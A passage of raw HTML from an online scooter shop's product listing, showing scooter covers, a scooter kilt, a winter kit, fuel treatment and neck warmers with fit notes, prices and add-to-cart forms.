<a class="icon list-icon link" href="/product/SCLX"><img class="thumbnail" alt="Prima Scooter Cover;  Vespa LX/S, Primavera, Sprint (SKU: SCLX)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2FSCLX.png&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/SCLX">Prima Scooter Cover;  Vespa LX/S, Primavera, Sprint (SKU: SCLX)</a><span class="summary list-summary text"><p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);"><span style="box-sizing: border-box; line-height: 1.38;">Custom heavy-duty scooter cover with zip-out compartments to accommodate a windshield and top case.</span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">Brand: Prima<br style="box-sizing: border-box;">
Fits: Vespa LX50, LX150, LXV and S as well as the new Primavera and Sprint 150.</p></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">70</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_675094310" id="quantity_675094310" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_675094310" id="addToCart_675094310" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/SCLX" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_619111070_item_526997699" previewid="element_619111070_item_526997699" style="width:50%;">
<a class="icon list-icon link" href="/product/SC5"><img class="thumbnail" alt="Prima Scooter Cover; Genuine Buddy, RoughHouse (SKU: SC5)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2FSC5.png&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/SC5">Prima Scooter Cover; Genuine Buddy, RoughHouse (SKU: SC5)</a><span class="summary list-summary text"><p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);"><span style="box-sizing: border-box; line-height: 1.38;">This original Genuine accessory is fitted specifically for Buddy and R50 (50cc) scooters. It&#39;s made of heavy-duty weather resistant material, and comes with a handy storage pouch. Also fits Black Cat and Rattler 50/110 models.</span></p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">Zip-out topcase pouch will accomodate topcases up to&nbsp;<a href="http://www.scooterworks.com/Soft-Italia-Vega-Topcase-35L-Genuine-Vespa-P262.aspx" style="box-sizing: border-box; background-color: transparent; color: rgb(51, 122, 183); text-decoration: none; font-family: junction_regularregular;">35L</a>.&nbsp; Anything larger will not fit.</p>
<p st</span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">70</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_526997699" id="quantity_526997699" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_526997699" id="addToCart_526997699" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/SC5" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_619111070_item_652868501" previewid="element_619111070_item_652868501" style="width:50%;">
<a class="icon list-icon link" href="/product/SCGT"><img class="thumbnail" alt="Prima Scooter Cover; Vespa GTS, Royal Alloy GT (SKU: SCGT)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2FVespa+GT250+Scooter+Cover.jpg&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/SCGT">Prima Scooter Cover; Vespa GTS, Royal Alloy GT (SKU: SCGT)</a><span class="summary list-summary text"><p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">Custom heavy-duty scooter cover fits Vespa GT and GTS models. Features zip-out compartments to accommodate a windscreen and top case. No Vespa logo offers discrete scooter coverage.</p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">NOTE - Tall windscreens and very large top boxes will not fit underneath this cover. If your windscreen is over 16in, and/or your topcase is over 42L, you may have difficulty fitting this on your scooter.</p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">Brand: Prima<br style="box-sizing: border-box;">
Fits: Vespa GT<br style="box-sizin</span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">70</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_652868501" id="quantity_652868501" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_652868501" id="addToCart_652868501" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/SCGT" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_619111070_item_675094308" previewid="element_619111070_item_675094308" style="width:50%;">
<a class="icon list-icon link" href="/product/SC3"><img class="thumbnail" alt="Prima Scooter Cover; Vintage Vespa Large Frame, Stella (SKU: SC3)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2FSC5.png&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/SC3">Prima Scooter Cover; Vintage Vespa Large Frame, Stella (SKU: SC3)</a><span class="summary list-summary text"><p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">Our most popular scooter cover will protect your largeframe vintage Vespa or Stella scooter from the elements.<br style="box-sizing: border-box;">
Super high-quality, water-resistant cover comes with a handy carrying pouch.</p>
<p style="box-sizing: border-box; margin: 0px 0px 10px; font-family: open_sansregular, Helvetica, Arial, sans-serif; font-size: 13px; background-color: rgb(255, 255, 255);">Brand: Prima<br style="box-sizing: border-box;">
Fits: Vespa (vintage largeframe)<br style="box-sizing: border-box;">
Genuine Stella<br style="box-sizing: border-box;">
Color: Silver</p></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">70</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_675094308" id="quantity_675094308" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_675094308" id="addToCart_675094308" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/SC3" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_619111070_item_659644794" previewid="element_619111070_item_659644794" style="width:50%;">
<a class="icon list-icon link" href="/product/0100-0845"><img class="thumbnail" alt="Prima Scooter Kilt (SKU: 0100-0845)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2F0100-0845.png&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/0100-0845">Prima Scooter Kilt (SKU: 0100-0845)</a><span class="summary list-summary text"><h1 style="margin: 0px; padding: 15px 0px 0px; border: 0px; line-height: 1.2; font-family: junction, Arial, Helvetica, sans-serif; font-size: 22px; font-weight: normal; color: rgb(53, 51, 49); background-image: none;"><span style="font-size: 14px;">Extend your riding season with the Prima Scooter Kilt. &nbsp;It has&nbsp;Large hanging loop fits over doorknobs and handlebars for drying and storage. &nbsp;</span></h1>
<div class="productDesc" style="margin: 0px; padding: 0px; border: 0px;">
<p style="margin: 0px 0px 0.75em; padding: 0px; border: 0px;"><span style="font-size: 14px;">-Reflective piping and logo helps you be seen!<br style="margin: 0px; padding: 0px; border: 0px;">
-Waterproof 420 denier nylon shell keeps your legs warm and dry.<br style="margin: 0px; padding: 0px; border: 0px;">
-Comfy fleece backing helps keep the chill away.<br style="margin: 0px; padding: 0px; border: 0px;">
-Easy-access pockets with magnetic closure.<br style="margin: 0px; padding: 0px; border: 0px</span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">108</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_659644794" id="quantity_659644794" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_659644794" id="addToCart_659644794" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0100-0845" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_619111070_item_497094667" previewid="element_619111070_item_497094667" style="width:50%;">
<a class="icon list-icon link" href="/product/27-6283"><img class="thumbnail" alt="Scooter Cover, Large Weatherall Plus (Dowco Brand) (SKU: 27-6283)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fdowcocover.jpg&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/27-6283">Scooter Cover, Large Weatherall Plus (Dowco Brand) (SKU: 27-6283)</a><span class="summary list-summary text">This scooter cover is top-quality Dowco brand cover featuring a liftetime warranty. Works great on most scooters in the 100-250cc range such as the Genuine Stella, Genuine Buddy...</span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">139</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_497094667" id="quantity_497094667" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_497094667" id="addToCart_497094667" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/27-6283" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_619111070_item_497100567" previewid="element_619111070_item_497100567" style="width:50%;">
<a class="icon list-icon link" href="/product/27-6283M"><img class="thumbnail" alt="Scooter Cover, Medium Weatherall Plus (Dowco Brand) (SKU: 27-6283M)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fdowcocover.jpg&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/27-6283M">Scooter Cover, Medium Weatherall Plus (Dowco Brand) (SKU: 27-6283M)</a><span class="summary list-summary text">This scooter cover is top-quality Dowco brand cover featuring a liftetime warranty.&nbsp;The medium size is the perfect size for the Buddy 50, 125 or 170.<br></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">139</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_497100567" id="quantity_497100567" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_497100567" id="addToCart_497100567" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/27-6283M" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_619111070_item_667222006" previewid="element_619111070_item_667222006" style="width:50%;">
<a class="icon list-icon link" href="/product/27-6332"><img class="thumbnail" alt="Scooter Cover, Small (Dowco Brand) (SKU: 27-6332)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2FScooter+Cover.png&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/27-6332">Scooter Cover, Small (Dowco Brand) (SKU: 27-6332)</a><span class="summary list-summary text">This scooter cover is top-quality Dowco brand cover featuring a liftetime warranty. We have seen and sold many other covers and none compare to the quality of the Dowco brand. It does not disintegrate after one year of use like many of the cheaper ones.<br>
<br>
The small size is the perfect size for smaller scooters. It works great on most scooters in the 50cc range&nbsp;such as a Honda metropolitan, SYM Mio, and Yamaha Vino.<br></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">47</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_667222006" id="quantity_667222006" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_667222006" id="addToCart_667222006" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/27-6332" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_619111070_item_648604110" previewid="element_619111070_item_648604110" style="width:50%;">
<a class="icon list-icon link" href="/product/Scooter%20Winter%20Kit"><img class="thumbnail" alt="Scooter Winter Kit (SKU: Scooter Winter Kit)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fwinter+kit.jpg&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/Scooter%20Winter%20Kit">Scooter Winter Kit (SKU: Scooter Winter Kit)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">149</span><span class="decimal-separator">.</span><span class="decimal">97</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">135</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_648604110" id="quantity_648604110" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_648604110" id="addToCart_648604110" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/Scooter%20Winter%20Kit" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_619111070_item_659542256" previewid="element_619111070_item_659542256" style="width:50%;">
<a class="icon list-icon link" href="/product/3706-0042"><img class="thumbnail" alt="Star Tron Enzyme Fuel Treatment 1 ounce (SKU: 3706-0042)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2F37060042.png&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/3706-0042">Star Tron Enzyme Fuel Treatment 1 ounce (SKU: 3706-0042)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_659542256" id="quantity_659542256" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_659542256" id="addToCart_659542256" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/3706-0042" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last">
<td class="cell first" id="element_619111070_item_667395996" previewid="element_619111070_item_667395996" style="width:50%;">
<a class="icon list-icon link" href="/product/48-1014"><img class="thumbnail" alt="Turtle Fur Shellaclava Neck Warmer Poseidon (Black) (SKU: 48-1014)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2F48-1014.png&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/48-1014">Turtle Fur Shellaclava Neck Warmer Poseidon (Black) (SKU: 48-1014)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">21</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_667395996" id="quantity_667395996" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_667395996" id="addToCart_667395996" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/48-1014" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_619111070_item_667390038" previewid="element_619111070_item_667390038" style="width:50%;">
<a class="icon list-icon link" href="/product/48-1006"><img class="thumbnail" alt="Turtle Fur Shellaclava, Child (Black) (SKU: 48-1006)" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2F48-1006.png&amp;picture.width.max=497&amp;picture.height.max=497&amp;picture.image.mask.apply=false&amp;stage.width.max=497&amp;state=center&amp;cache=1767400025002"></a><a class="name list-name link" href="/product/48-1006">Turtle Fur Shellaclava, Child (Black) (SKU: 48-1006)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_18" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_667390038" id="quantity_667390038" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_667390038" id="addToCart_667390038" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
